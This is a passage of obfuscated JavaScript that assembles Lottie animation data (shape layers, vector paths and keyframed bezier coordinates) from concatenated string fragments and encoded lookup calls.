'0.167,\x22y\x22:'+'0.167},\x22i\x22'+':{\x22x\x22:0.83'+'3,\x22y\x22:0.83'+s(0x755,'M[TM')+'c\x22:false,\x22'+'i\x22:[[4.18,'+'-35.561],['+'-23.415,-7'+'.358],[-7.'+'656,-4.71]'+',[-32.922,'+'4.606],[-1'+L(0x4eb,'aYpY')+'47],[14.45'+'9,-10.924]'+',[34.498,-'+'51.038],[2'+'3.824,-11.'+'4],[12.587'+s(0x664,'#2Q$')+'[-1.015,-2'+'0.583],[-4'+'7.677,9.37'+'5],[-7.534'+L(0x37a,'jEY^')+'-9.957,-15'+'.57],[-21.'+s(0x3ae,'165x')+',[-11.25,1'+'7.627],[-1'+'4.235,12.3'+'5],[-17.23'+'6,17.638]]'+',\x22o\x22:[[-3.'+'488,29.678'+'],[17.514,'+'5.503],[33'+'.439,20.57'+'4],[28.875'+',-4.04],[1'+'4.892,9.33'+'4],[-23.85'+'1,18.02],['+'-9.012,13.'+'333],[-52.'+'21,24.984]'+',[-15.127,'+'37.782],[1'+'.876,38.03'+'9],[22.919'+n(0x556,a0gz.gV)+'12.906,4.8'+n(0x465,a0gz.gb)+',22.414],['+'11,-3.455]'+',[5.869,-9'+H(0x9a7,0x7ab)+n(0x57,-0x2a9)+',[9.073,-9'+'.284]],\x22v\x22'+':[[-61.018'+',-232.731]'+',[-18.95,-'+'187.98],[3'+'1.08,-163.'+'445],[125.'+'018,-149.6'+'63],[191.4'+'73,-143.85'+n(0x456,0x401)+',-106.227]'+',[124.963,'+H(0xa58,0xb4d)+'75.384,14.'+'487],[-14.'+'087,68.181'+n(0x1df,0x2d6)+'40.453],[4'+'9.596,183.'+'777],[109.'+'785,188.97'+'4],[142.57'+'9,217.209]'+',[196.69,2')+('54.246],[2'+L(0x323,'IHrE')+'.552],[260'+L(0xa51,'gWug')+'88],[304.1'+'79,154.681'+']]}],\x22t\x22:6'+'0},{\x22o\x22:{\x22'+'x\x22:0.167,\x22'+'y\x22:0.167},'+'\x22i\x22:{\x22x\x22:0'+'.833,\x22y\x22:0'+'.833},\x22s\x22:'+'[{\x22c\x22:fals'+'e,\x22i\x22:[[4.'+'18,-35.561'+'],[-30.93,'+H(0x878,0xa74)+H(0x652,a0gz.gf)+'118],[-31.'+'044,1.777]'+',[-15.776,'+'-7.632],[1'+'1.507,-12.'+'596],[33.8'+'26,-42.937'+'],[36.851,'+'-21.872],['+'16.011,-26'+'.461],[-3.'+'223,-14.94'+'3],[-44.45'+'7,7.574],['+'-10.98,-3.'+'281],[-11.'+'434,-21.74'+'3],[-21.66'+'3,6.805],['+'-11.852,17'+'.229],[-13'+n(0x6a0,0x8c4)+'5],[-15.89'+'4,27.411]]'+',\x22o\x22:[[-3.'+'488,29.678'+'],[18.25,1'+'.989],[35.'+'787,20.574'+'],[29.108,'+'-1.666],[1'+'5.821,7.65'+'4],[-20.16'+'2,22.07],['+'-9.959,12.'+'642],[-25.'+'425,15.09]'+',[-18.348,'+'30.324],[8'+'.593,39.83'+'7],[23.026'+',-3.923],['+'13.2,3.945'+'],[12.383,'+'23.549],[1'+'1,-3.455],'+'[7.211,-10'+'.483],[8.7'+'1,-6.509],'+'[6.511,-11'+'.23]],\x22v\x22:'+'[[-62.897,'+'-227.588],'+n(0x1c8,-0x19b)+'184.38],[4'+'1.682,-166'+'.402],[132'+'.398,-141.'+'561],[200.'+'196,-140.7'+'68],[213.1'+'71,-102.88'+'4],[118.79'+',-38.208],'+'[61.159,21'+'.945],[-16'+'.234,68.18'+'1],[-34.84'+'7,141.739]'+H(0x869,0xad1)+'90.207],[1'+'15.019,186'+s(0x7f7,'fVgo')+'41,216.18]'+',[197.763,'+'257.332],['+'237.863,22'+'1.638],[26'+'9.776,191.'+'861],[304.'+n(0x755,0x833))+('2]]}],\x22t\x22:'+'70},{\x22o\x22:{'+'\x22x\x22:0.167,'+'\x22y\x22:0.167}'+H(0xabf,0xb7e)+'0.833,\x22y\x22:'+'0.833},\x22s\x22'+':[{\x22c\x22:fal'+s(a0gz.gO,a0gz.gY)+'.18,-35.56'+'1],[-32.78'+'2,-0.593],'+s(0x889,a0gz.gu)+'5.68],[-27'+'.888,-0.33'+'],[-16.672'+',-4.847],['+'11.346,-13'+'.367],[44.'+'213,-35.53'+'],[29.328,'+'-23.721],['+'19.135,-21'+'.514],[-4.'+'545,-14.55'+'2],[-45.26'+'2,7.729],['+'-11.046,-3'+'.044],[-11'+'.273,-19.6'+s(0x6c3,'ef&s')+'59,6.119],'+'[-10.268,1'+'1.823],[-1'+'3.82,13.06'+'2],[-8.084'+n(a0gz.gy,0x2cc)+'\x22o\x22:[[-3.4'+'88,29.678]'+',[18.307,0'+'.388],[35.'+'948,18.8],'+'[26.351,0.'+'323],[17.7'+'57,5.041],'+'[-30.517,3'+'6.561],[-1'+'2.27,10.01'+'4],[-23.65'+'3,19.874],'+'[-18.106,2'+'1.373],[11'+'.165,36.28'+'9],[23.025'+',-3.931],['+'12.541,3.4'+'67],[13.27'+'8,23.041],'+'[14.912,-4'+'.089],[8.9'+'83,-9.634]'+',[16.521,-'+'16.566],[7'+'.311,-10.6'+L(0x653,'Hk!]')+'[-63.219,-'+'227.588],['+'-16.373,-1'+'80.367],[4'+'6.754,-167'+s(0x7fd,'^fom')+'.64,-138.3'+'21],[198.9'+'48,-139.61'+'],[213.654'+',-102.575]'+',[116.696,'+'-40.754],['+'61.643,22.'+'1],[-16.79'+'7,69.107],'+L(0x344,'mJ3m')+'39.424],[5'+'3.836,193.'+'602],[121.'+'46,186.968'+'],[151.033'+s(0x5bf,'6D6C')+'[200.34,25'+'7.332],[23'+'9.635,223.'+'953],[271.'+H(0xaf1,0x99e)+'9],[304.82'+'3,136.96]]'+'}],\x22t\x22:76}'+',{\x22o\x22:{\x22x\x22'+':0.167,\x22y\x22'+':0.167},\x22i'+'\x22:{\x22x\x22:0.8')+('33,\x22y\x22:0.8'+'33},\x22s\x22:[{'+'\x22c\x22:false,'+'\x22i\x22:[[4.18'+',-35.561],'+'[-34.016,1'+'.258],[-11'+'.029,-5.38'+'9],[-25.78'+'5,-1.734],'+'[-17.269,-'+L(0xa2d,'MZ8A')+'238,-13.88'+'2],[51.137'+',-30.592],'+'[24.313,-2'+'4.953],[21'+'.218,-18.2'+'16],[-5.42'+'6,-14.292]'+',[-45.799,'+'7.832],[-1'+'1.09,-2.88'+'6],[-11.16'+'5,-18.27],'+'[-21.989,5'+'.662],[-9.'+'213,8.22],'+'[-14.08,15'+'.08],[-7.0'+'38,9.279]]'+',\x22o\x22:[[-3.'+'488,29.678'+'],[18.345,'+'-0.679],[3'+'6.055,17.6'+'16],[24.51'+'2,1.649],['+'19.047,3.2'+'98],[-37.4'+'21,46.222]'+',[-13.811,'+H(0x78b,0x8fa)+'2.472,23.0'+'63],[-17.9'+'45,15.406]'+',[12.88,33'+'.923],[23.'+'024,-3.937'+'],[12.101,'+'3.149],[13'+'.874,22.70'+'2],[17.521'+',-4.512],['+'10.164,-9.'+'068],[21.7'+'28,-23.271'+'],[7.845,-'+'10.343]],\x22'+'v\x22:[[-63.4'+'34,-227.58'+n(0x39b,a0gz.gA)+s(a0gz.gj,a0gz.ge)+'],[50.136,'+'-168.846],'+L(0x77d,')Wqv')+s(0x2e6,'joxk')+'98.116,-13'+'8.839],[21'+'3.976,-102'+H(0x53e,0x600)+'.301,-42.4'+s(0x461,a0gz.gG)+'5,22.203],'+'[-17.173,6'+'9.724],[-3'+'2.163,137.'+n(0x5d6,0x859)+n(0x669,0x702)+'],[125.754'+',187.174],'+'[153.449,2'+s(a0gz.gW,'HP5h')+'02.057,257'+'.332],[240'+s(0x9a9,'OB[k')+L(0x60e,'enUO')+'98,197.39]'+',[304.716,'+'130.119]]}'+'],\x22t\x22:80},'+'{\x22o\x22:{\x22x\x22:'+'0.167,\x22y\x22:'+'0.167},\x22i\x22'+':{\x22x\x22:0.83'+'3,\x22y\x22:0.83'+'3},\x22s\x22:[{\x22'+n(0x69e,0x8b3)+'i\x22:[[4.18,'+'-35.561],[')+('-37.277,0.'+'101],[-11.'+'699,-1.629'+n(0x311,-a0gz.gK)+',-6.336],['+'-17.468,-1'+'.303],[5.5'+'94,-14.66]'+',[46.789,-'+'25.152],[3'+'1.041,-43.'+'309],[19.9'+'32,-16.016'+'],[-3.009,'+'-12.988],['+'-17.806,-3'+'.896],[-11'+'.09,-2.886'+s(a0gz.gT,'9^o8')+n(0x2c0,0x368)+'[-16.147,2'+'.239],[-12'+'.547,7.591'+'],[-8.181,'+'15.748],[-'+'9.212,7.89'+'1]],\x22o\x22:[['+'-3.488,29.'+'678],[18.3'+'57,-0.056]'+',[31.708,4'+s(0x269,'E14L')+'768,4.426]'+',[15.786,1'+'.215],[-20'+'.077,53.12'+'2],[-14.17'+'8,7.61],[-'+'27.182,37.'+'878],[-23.'+'259,18.647'+s(0x398,'p(cm')+'3.276],[38'+'.286,9.735'+'],[12.101,'+'3.149],[14'+'.818,22.09'+'5],[14.381'+',-1.965],['+'11.61,-7.0'+'75],[14.48'+H(0x644,0x559)+',[9.826,-8'+'.434]],\x22v\x22'+L(0x70c,'vv&p')+',-230.597]'+',[-14.709,'+'-171.443],'+'[49.411,-1'+'70.698],[1'+'33.284,-13'+'6.623],[19'+'2.077,-134'+'.788],[213'+'.372,-105.'+'726],[114.'+'455,-39.90'+'5],[55.805'+',21.277],['+'-16.932,72'+L(0x80f,'C@zo')+'.647,130.0'+'11],[33.14'+'4,194.991]'+',[129.136,'+'189.952],['+'157.797,21'+'5.512],[20'+'1.816,254.'+'786],[241.'+'54,228.737'+'],[272.998'+',197.391],'+'[304.716,1'+'30.119]]}]'+',\x22t\x22:89},{'+'\x22s\x22:[{\x22c\x22:'+'false,\x22i\x22:'+'[[4.18,-35'+'.561],[-37'+'.64,-0.028'+'],[-11.774'+',-1.212],['+'-29.431,-6'+'.847],[-17'+'.49,-1.115'+'],[4.966,-'+'14.746],[4'+'6.306,-24.'+n(0x222,0x5fc))+('89,-45.348'+'],[20.275,'+'-15.142],['+'-4.565,-25'+'.745],[-17'+'.42,-6.208'+'],[-15.945'+',-3.796],['+'-10.897,-1'+'6.084],[-1'+'5.498,1.85'+'8],[-12.91'+'8,7.521],['+'-7.526,15.'+'822],[-9.4'+'53,7.736]]'+',\x22o\x22:[[-3.'+'488,29.678'+'],[18.358,'+'0.013],[31'+'.224,3.214'+'],[20.352,'+'4.735],[15'+'.424,0.984'+'],[-18.15,'+'53.889],[-'+'14.219,7.5'+'38],[-27.7'+'06,39.524]'+',[-12.309,'+'8.719],[5.'+n(0x235,0x332)+'],[37.132,'+'13.232],[1'+'2.164,2.89'+s(0x2cf,'fVgo')+',22.027],['+'14.032,-1.'+'683],[11.7'+'71,-6.853]'+',[13.675,-'+L(0x3b2,'9^o8')+'0.046,-8.2'+'22]],\x22v\x22:['+'[-62.092,-'+'230.931],['+'-14.656,-1'+n(0x81b,0x45e)+'9.331,-170'+'.903],[133'+'.338,-136.'+'675],[191.'+'406,-134.3'+'38],[213.3'+'05,-106.09'+'9],[114.36'+'1,-39.622]'+',[55.121,2'+'1.174],[-1'+'6.905,72.8'+'11],[-32.7'+',129.908],'+'[30.809,19'+'4.836],[12'+'9.511,190.'+'26],[158.2'+'8,215.666]'+',[201.789,'+'254.503],['+H(0x82c,0x85f)+'9.097],[27'+'2.998,197.'+'391],[304.'+'716,130.11'+'9]]}],\x22t\x22:'+'90}],\x22ix\x22:'+'2}},{\x22ty\x22:'+'\x22st\x22,\x22bm\x22:'+'0,\x22hd\x22:fal'+'se,\x22mn\x22:\x22A'+'DBE\x20Vector'+'\x20Graphic\x20-'+n(0x7c4,0x4d2)+L(0x549,'jEY^')+'e\x201\x22,\x22lc\x22:'+'1,\x22lj\x22:1,\x22'+'ml\x22:4,\x22o\x22:'+'{\x22a\x22:0,\x22k\x22'+':100,\x22ix\x22:'+'4},\x22w\x22:{\x22a'+'\x22:0,\x22k\x22:1,'+'\x22ix\x22:5},\x22c'+'\x22:{\x22a\x22:0,\x22'+'k\x22:[1,1,1]'+',\x22ix\x22:3}},'+'{\x22ty\x22:\x22tr\x22'+L(0x2e0,'60i7')+'0,\x22k\x22:[0,0'+'],\x22ix\x22:1},'+'\x22s\x22:{\x22a\x22:0')+(',\x22k\x22:[99.6'+'06,98.483]'+',\x22ix\x22:3},\x22'+'sk\x22:{\x22a\x22:0'+',\x22k\x22:0,\x22ix'+'\x22:4},\x22p\x22:{'+'\x22a\x22:0,\x22k\x22:'+'[-11,0],\x22i'+'x\x22:2},\x22r\x22:'+'{\x22a\x22:0,\x22k\x22'+':0,\x22ix\x22:6}'+',\x22sa\x22:{\x22a\x22'+':0,\x22k\x22:0,\x22'+H(0xfc5,a0gz.gk)+':{\x22a\x22:0,\x22k'+s(0x2c4,'60i7')+':7}}]}],\x22i'+'nd\x22:6},{\x22t'+'y\x22:4,\x22nm\x22:'+'\x22Shape\x20Lay'+'er\x2014\x22,\x22sr'+L(0x9bc,'u6sn')+',\x22op\x22:181,'+'\x22ip\x22:0,\x22hd'+'\x22:false,\x22d'+'dd\x22:0,\x22bm\x22'+':0,\x22hasMas'+n(0x5c0,0x70c)+'ao\x22:0,\x22ks\x22'+':{\x22a\x22:{\x22a\x22'+':0,\x22k\x22:[0,'+'0,0],\x22ix\x22:'+'1},\x22s\x22:{\x22a'+'\x22:0,\x22k\x22:[9'+'3.519,98.7'+',100],\x22ix\x22'+':6},\x22sk\x22:{'+'\x22a\x22:0,\x22k\x22:'+'0},\x22p\x22:{\x22a'+'\x22:0,\x22k\x22:[1'+'11.5,309.7'+'5,0],\x22ix\x22:'+'2},\x22r\x22:{\x22a'+'\x22:0,\x22k\x22:0,'+'\x22ix\x22:10},\x22'+'sa\x22:{\x22a\x22:0'+L(0x82f,a0gz.gN)+'\x22:{\x22a\x22:0,\x22'+'k\x22:100,\x22ix'+'\x22:11}},\x22ef'+'\x22:[],\x22shap'+'es\x22:[{\x22ty\x22'+':\x22gr\x22,\x22bm\x22'+':0,\x22hd\x22:fa'+'lse,\x22mn\x22:\x22'+'ADBE\x20Vecto'+'r\x20Group\x22,\x22'+'nm\x22:\x22Shape'+'\x2014\x22,\x22ix\x22:'+'1,\x22cix\x22:2,'+'\x22np\x22:3,\x22it'+'\x22:[{\x22ty\x22:\x22'+'sh\x22,\x22bm\x22:0'+',\x22hd\x22:fals'+'e,\x22mn\x22:\x22AD'+'BE\x20Vector\x20'+'Shape\x20-\x20Gr'+H(0xb37,0xb5f)+'\x22Path\x201\x22,\x22'+L(0x875,'&NUQ')+'1,\x22ks\x22:{\x22a'+'\x22:0,\x22k\x22:{\x22'+'c\x22:false,\x22'+'i\x22:[[0.267'+',0.76]],\x22o'+'\x22:[[-0.267'+',-0.76]],\x22'+n(0xd6,0x287)+'14,-174.01'+'1]]},\x22ix\x22:'+'2}},{\x22ty\x22:'+'\x22st\x22,\x22bm\x22:'+'0,\x22hd\x22:fal'+s(0x9ac,'#DoR')+'DBE\x20Vector'+'\x20Graphic\x20-'+'\x20Stroke\x22,\x22'+'nm\x22:\x22Strok'+'e\x201\x22,\x22lc\x22:'+'1,\x22lj\x22:1,\x22'+'ml\x22:4,\x22o\x22:'+'{\x22a\x22:0,\x22k\x22'+':100,\x22ix\x22:'+'4},\x22w\x22:{\x22a'+'\x22:0,\x22k\x22:1,'+'\x22ix\x22:5},\x22c'+'\x22:{\x22a\x22:0,\x22'+'k\x22:[1,1,1]'+',\x22ix\x22:3}},'+'{\x22ty\x22:\x22tr\x22')+(',\x22a\x22:{\x22a\x22:'+'0,\x22k\x22:[0,0'+'],\x22ix\x22:1},'+'\x22s\x22:{\x22a\x22:0'+',\x22k\x22:[100,'+'100],\x22ix\x22:'+'3},\x22sk\x22:{\x22'+'a\x22:0,\x22k\x22:0'+',\x22ix\x22:4},\x22'+H(0xb0e,0xa10)+'\x22k\x22:[0,0],'+'\x22ix\x22:2},\x22r'+'\x22:{\x22a\x22:0,\x22'+L(0xa4f,'&NUQ')+'6},\x22sa\x22:{\x22'+'a\x22:0,\x22k\x22:0'+s(0x89c,'MZ8A')+'o\x22:{\x22a\x22:0,'+L(0xa96,'7v&g')+'x\x22:7}}]},{'+'\x22ty\x22:\x22gr\x22,'+'\x22bm\x22:0,\x22hd'+'\x22:false,\x22m'+'n\x22:\x22ADBE\x20V'+'ector\x20Grou'+'p\x22,\x22nm\x22:\x22S'+'hape\x2013\x22,\x22'+'ix\x22:2,\x22cix'+'\x22:2,\x22np\x22:3'+n(a0gz.gH,0x776)+'y\x22:\x22sh\x22,\x22b'+'m\x22:0,\x22hd\x22:'+L(0x925,'ef&s')+':\x22ADBE\x20Vec'+'tor\x20Shape\x20'+'-\x20Group\x22,\x22'+'nm\x22:\x22Path\x20'+'1\x22,\x22ix\x22:1,'+'\x22d\x22:1,\x22ks\x22'+':{\x22a\x22:0,\x22k'+'\x22:{\x22c\x22:fal'+'se,\x22i\x22:[[0'+',0]],\x22o\x22:['+'[0,0]],\x22v\x22'+':[[91.158,'+'230.749]]}'+',\x22ix\x22:2}},'+'{\x22ty\x22:\x22st\x22'+',\x22bm\x22:0,\x22h'+'d\x22:false,\x22'+'mn\x22:\x22ADBE\x20'+'Vector\x20Gra'+'phic\x20-\x20Str'+'oke\x22,\x22nm\x22:'+'\x22Stroke\x201\x22'+',\x22lc\x22:1,\x22l'+s(0x89e,'a&VM')+'4,\x22o\x22:{\x22a\x22'+':0,\x22k\x22:100'+',\x22ix\x22:4},\x22'+'w\x22:{\x22a\x22:0,'+'\x22k\x22:1,\x22ix\x22'+':5},\x22c\x22:{\x22'+'a\x22:0,\x22k\x22:['+'1,1,1],\x22ix'+'\x22:3}},{\x22ty'+'\x22:\x22tr\x22,\x22a\x22'+':{\x22a\x22:0,\x22k'+'\x22:[0,0],\x22i'+'x\x22:1},\x22s\x22:'+'{\x22a\x22:0,\x22k\x22'+':[100,100]'+',\x22ix\x22:3},\x22'+'sk\x22:{\x22a\x22:0'+H(0x795,a0gz.gL)+'\x22:4},\x22p\x22:{'+'\x22a\x22:0,\x22k\x22:'+'[0,0],\x22ix\x22'+':2},\x22r\x22:{\x22'+'a\x22:0,\x22k\x22:0'+s(0x54a,'!xRy')+'sa\x22:{\x22a\x22:0'+',\x22k\x22:0,\x22ix'+'\x22:5},\x22o\x22:{'+'\x22a\x22:0,\x22k\x22:'+'100,\x22ix\x22:7'+'}}]},{\x22ty\x22'+':\x22gr\x22,\x22bm\x22'+n(0x7be,0x98f)+'lse,\x22mn\x22:\x22'+'ADBE\x20Vecto'+'r\x20Group\x22,\x22'+'nm\x22:\x22Shape'+'\x2012\x22,\x22ix\x22:'+'3,\x22cix\x22:2,'+'\x22np\x22:3,\x22it'+'\x22:[{\x22ty\x22:\x22'+H(0xa39,0xa44)+',\x22hd\x22:fals'+s(a0gz.gn,'^fom'))+('BE\x20Vector\x20'+'Shape\x20-\x20Gr'+'oup\x22,\x22nm\x22:'+'\x22Path\x201\x22,\x22'+'ix\x22:1,\x22d\x22:'+s(0x4f0,'*6Td')+'\x22:1,\x22k\x22:[{'+'\x22o\x22:{\x22x\x22:0'+'.167,\x22y\x22:0'+L(0x55c,'C@zo')+'{\x22x\x22:0.833'+',\x22y\x22:0.833'+'},\x22s\x22:[{\x22c'+'\x22:false,\x22i'+'\x22:[[-1.124'+',-35.788],'+'[-16.343,-'+'6.676],[-1'+'8.892,1.02'+'8],[-29.27'+'5,-19.704]'+L(a0gz.gs,'RV4d')+'0.726],[11'+H(0xdbb,0x9d2)+'71],[22.32'+',-9.499],['+'16.621,-19'+'.962],[47.'+'19,-22.19]'+',[-5.371,-'+n(0x655,0x8aa)+'33.927,-19'+'.493],[-20'+'.995,4.147'+'],[-9.775,'+'-5.403],[-'+'23.81,1.53'+'2],[-10.19'+'9,5.728],['+'-7.871,18.'+'335],[-9.3'+'19,4.803]]'+',\x22o\x22:[[0.8'+'95,28.494]'+',[13.07,5.'+'339],[24.5'+H(0xc6b,0xa93)+',[31.49,21'+'.195],[26.'+'315,-0.791'+'],[-7.674,'+'21.955],[-'+'28.301,12.'+'045],[-25.'+H(0x528,0x70f)+',[-36.867,'+'17.335],[2'+'.759,14.94'+n(0x371,0x35a)+',12.275],['+'16.813,-3.'+L(0x536,'D6Ze')+'85,12.593]'+s(0x5c8,'Rnww')+'0.996],[12'+'.788,-7.18'+'2],[10.03,'+'-23.363],['+'11.538,-5.'+s(0x405,'#DoR')+'[[-67.996,'+'-232.989],'+'[-40.376,-'+'183.529],['+'8.469,-178'+'.748],[83.'+'552,-160.7'+'22],[161.8'+'84,-139.35'+'3],[198.67'+'8,-100.569'+'],[148.858'+',-57.219],'+'[71.626,-1'+'7.019],[1.'+s(0x4b5,'%Zcy')+n(0x35b,0x86)+',122.064],'+H(0x825,0x753)+n(0x107,a0gz.gz)+'.739,190.5'+'91],[125.1'+'34,189.432'+'],[189.846'+',246.144],'+H(0x7ff,0x836)+'18.23],[27'+'0.149,174.'+'99],[297.1'+'33,122.467')+(']]}],\x22t\x22:0'+'},{\x22o\x22:{\x22x'+'\x22:0.167,\x22y'+'\x22:0.167},\x22'+'i\x22:{\x22x\x22:0.'+'833,\x22y\x22:0.'+'833},\x22s\x22:['+'{\x22c\x22:false'+',\x22i\x22:[[-1.'+'124,-35.78'+'8],[-15.91'+'1,-10.659]'+',[-19.011,'+'1.771],[-2'+'9.362,-16.'+s(a0gz.gc,']Sok')+'782,-5.704'+H(0x63c,0xa26)+'28.092],[2'+'1.724,-9.6'+'41],[20.74'+'7,-15.936]'+',[30.297,-'+'16.871],[-'+'4.495,-29.'+'236],[-37.'+'091,-26.78'+'4],[-20.47'+'1,2.316],['+'-10.784,-4'+n(0x40a,a0gz.gx)+'.287,1.018'+H(a0gz.gd,0xbfa)+'6.08],[-7.'+'081,18.85]'+',[-16.913,'+'6.821]],\x22o'+'\x22:[[0.895,'+'28.494],[1'+'2.724,8.52'+'4],[24.493'+',-2.282],['+'32.564,17.'+s(0x32a,'gWug')+'7,8.471],['+'-3.326,23.'+'018],[-27.'+H(0xd98,0xc4c)+'],[-32.088'+n(0x111,-0x2b5)+'-35.592,19'+'.82],[2.54'+'7,16.563],'+'[23.526,16'+'.988],[16.'+'394,-1.855'+L(0xaa3,'OB[k')+'10.014],[1'+'5.504,-0.6'+'24],[7.065'+',-4.298],['+'9.023,-24.'+n(0x2c4,0x104)+H(0xb58,0x8ea)+',\x22v\x22:[[-66'+'.252,-239.'+'933],[-39.'+'602,-181.6'+L(a0gz.gl,'9^o8')+',-171.804]'+',[93.348,-'+'163.551],['+'161.884,-1'+'37.681],[1'+'94.653,-97'+'.74],[152.'+'089,-52.21'+'],[69.479,'+'-17.019],['+'4.633,63.6'+'8],[-36.59'+'2,122.064]'+',[20.61,18'+'2.491],[88'+'.186,196.3'+'9],[129.76'+'4,196.183]'+',[193.335,'+'239.457],['+'237.73,217'+'.973],[257'+'.883,177.7'+'23],[294.5'+'84,120.024'+']]}],\x22t\x22:1'+'0},{\x22o\x22:{\x22'+'x\x22:0.167,\x22'+'y\x22:0.167},'+'\x22i\x22:{\x22x\x22:0'+'.833,\x22y\x22:0')+('.833},\x22s\x22:'+'[{\x22c\x22:fals'+'e,\x22i\x22:[[-1'+'.706,-35.7'+'65],[-17.4'+'72,-13.87]'+',[-19.011,'+'1.771],[-2'+'6.212,-9.5'+'39],[-6.66'+',-3.877],['+'4.528,-19.'+'54],[17.23'+'5,-9.833],'+'[28.177,-1'+s(0x591,'MZ8A')+s(0x614,'165x')+'52],[-3.75'+'2,-27.733]'+',[-36.477,'+s(0x944,'joxk')+'-18.241,0.'+'151],[-10.'+'784,-4.493'+'],[-25.271'+',1.345],[-'+'9.548,6.75'+'9],[-6.891'+',15.824],['+'-21.95,5.9'+'56]],\x22o\x22:['+'[1.342,28.'+'137],[13.9'+'73,11.092]'+',[24.493,-'+'2.282],[34'+'.955,12.72'+'1],[19.584'+',11.4],[-5'+'.25,22.657'+'],[-21.854'+',12.469],['+'-43.675,19'+'.077],[-27'+n(0x1a6,0xf1)+'5],[2.815,'+'20.807],[2'+'5.836,19.5'+'59],[14.60'+'8,-0.121],'+'[24.031,10'+L(0x88b,a0gz.ic)+'703,-0.782'+'],[6.711,-'+L(0x79b,'Bcc&')+'781,-20.16'+'4],[12.526'+n(0x11d,-0x2b0)+'\x22v\x22:[[-64.'+'642,-245.8'+'48],[-34.1'+'28,-181.21'+'5],[16.521'+',-166.402]'+',[109.451,'+'-166.38],['+'163.763,-1'+'39.739],[1'+H(0x714,0x851)+s(0x660,'165x')+'682,-47.18'+n(0xee,-0x184)+'-15.733],['+'4.901,64.4'+'52],[-38.2'+'02,125.407'+'],[25.978,'+'177.99],[9'+'1.64,199.6'+'33],[129.4'+'95,202.356'+'],[193.469'+',233.542],'+'[232.899,2'+'15.53],[25'+'1.558,180.'+L(0x9cc,'D6Ze')+'47,132.112'+']]}],\x22t\x22:2'+'0},{\x22o\x22:{\x22'+'x\x22:0.167,\x22'+'y\x22:0.167},'+'\x22i\x22:{\x22x\x22:0'+'.833,\x22y\x22:0'+'.833},\x22s\x22:'+'[{\x22c\x22:fals'+'e,\x22i\x22:[[-2'+'.527,-35.7'+'17],[-17.8'+'69,-16.177')+('],[-17.103'+',-1.372],['+n(0x2f0,0x49e)+'.893],[-5.'+'108,-4.289'+'],[6.139,-'+'11.567],[1'+'3.521,-11.'+'633],[35.9'+n(0x3e9,a0gz.X0)+',[12.281,-'+'21.977],[-'+s(0x87b,'D6Ze')+'7],[-31.99'+'5,-18.188]'+',[-13.139,'+'-2.553],[-'+'11.022,-5.'+'065],[-23.'+'139,4.233]'+',[-9.253,7'+'.158],[-6.'+'488,12.025'+'],[-28.341'+',8.262]],\x22'+'o\x22:[[1.864'+',26.351],['+'14.291,12.'+'937],[24.5'+'2,1.967],['+'28.27,2.03'+'4],[17.353'+',14.572],['+'-10.902,20'+'.543],[-17'+'.145,14.75'+'1],[-46.03'+'9,12.322],'+'[-19.891,3'+'5.596],[1.'+H(0x865,0x6f2)+'],[36.417,'+'20.702],[1'+'0.522,2.04'+'4],[23.656'+',10.871],['+'14.483,-2.'+'649],[5.11'+'8,-3.959],'+'[8.268,-15'+'.323],[12.'+'461,-3.632'+']],\x22v\x22:[[-'+'63.165,-25'+'0.092],[-3'+'0.34,-184.'+'103],[18.3'+'99,-161.51'+'6],[111.86'+'7,-170.753'+'],[168.594'+',-141.539]'+',[180.16,-'+'94.396],[1'+'45.52,-47.'+'391],[70.0'+'16,-13.419'+'],[1.412,6'+'3.166],[-3'+'9.812,131.'+'837],[28.6'+'62,172.846'+'],[96.316,'+s(0x5ed,'vbtr')+'125.201,20'+'8.786],[19'+'1.859,231.'+'227],[229.'+'141,210.9]'+',[244.134,'+'184.195],['+'294.047,14'+'3.172]]}],'+'\x22t\x22:30},{\x22'+'o\x22:{\x22x\x22:0.'+'167,\x22y\x22:0.'+'167},\x22i\x22:{'+'\x22x\x22:0.833,'+'\x22y\x22:0.833}'+',\x22s\x22:[{\x22c\x22'+':false,\x22i\x22'+':[[0.269,-'+'35.805],[-'+'17.677,-16'+'.494],[-9.'+'214,-4.487'+'],[-33.325'+',4.863],[-'+'5.107,-4.2'+'89],[11.64')+(',-12.403],'+'[11.936,-1'+'4.489],[37'+'.747,-10.6'+'01],[12.20'+L(0x6d7,'&Yy3')+',[1.625,-2'+'6.524],[-3'+s(0x38b,'Bcc&')+'57],[-13.6'+'7,-5.76],['+'-12.977,-8'+'.69],[-26.'+'382,11.731'+'],[-7.885,'+'8.299],[-1'+'2.679,14.1'+'09],[-19.3'+'16,9.215]]'+',\x22o\x22:[[-0.'+s(0x968,'%Zcy')+'],[14.137,'+'13.191],[3'+'1.157,15.1'+'73],[28.04'+'6,-4.093],'+'[17.353,14'+L(0x319,'mJ3m')+'.892,17.99'+'9],[-13.99'+L(0x9ea,'6D6C')+'[-48.237,1'+L(0x9e4,'Be#k')+'4.792,41.8'+'97],[-1.88'+'2,30.709],'+'[27.105,6.'+'073],[19.9'+'92,8.424],'+n(0x3bb,0x21c)+'.486],[15.'+s(0x90b,'u6sn')+'],[7.211,-'+'7.589],[9.'+'679,-10.77'+s(0x3aa,'D6Ze')+'-5.589]],\x22'+'v\x22:[[-63.3'+',-249.77],'+'[-29.916,-'+'192.452],['+'8.737,-164'+'.473],[111'+'.867,-168.'+'824],[170.'+'741,-146.6'+H(0x812,0x902)+'6,-95.875]'+',[143.632,'+'-43.765],['+'68.137,-3.'+'774],[-5.0'+'29,60.594]'+',[-41.02,1'+'35.438],[2'+L(0xaae,'^fom')+'146],[84.2'+'95,193.254'+'],[125.201'+H(a0gz.X1,a0gz.X2)+'[191.724,2'+'33.156],[2'+'26.994,207'+'.556],[248'+'.278,172.1'+'59],[293.9'+'13,147.415'+']]}],\x22t\x22:4'+'0},{\x22o\x22:{\x22'+'x\x22:0.167,\x22'+'y\x22:0.167},'+'\x22i\x22:{\x22x\x22:0'+'.833,\x22y\x22:0'+'.833},\x22s\x22:'+'[{\x22c\x22:fals'+n(0x2d0,0x31f)+'034,-35.79'+'1],[-24.98'+'5,-16.541]'+',[-7.561,-'+'4.678],[-3'+'3.325,4.86'+'3],[-5.108'+',-4.289],['+'20.363,-14'+'.975],[26.'+'831,-33.77'+s(0x6bb,'joxk')+',-15.001],'+'[10.709,-2')+('7.898],[-1'+'.569,-15.9'+'22],[-36.6'+'73,1.145],'+'[-8.571,-3'+'.96],[-13.'+'916,-11.64'+'8],[-26.38'+n(0x41,-0x1b6)+'[-7.819,11'+'.057],[-11'+'.86,8.703]'+',[-15.692,'+'9.858]],\x22o'+'\x22:[[-0.536'+',18.554],['+'16.97,11.2'+'34],[39.07'+'5,24.1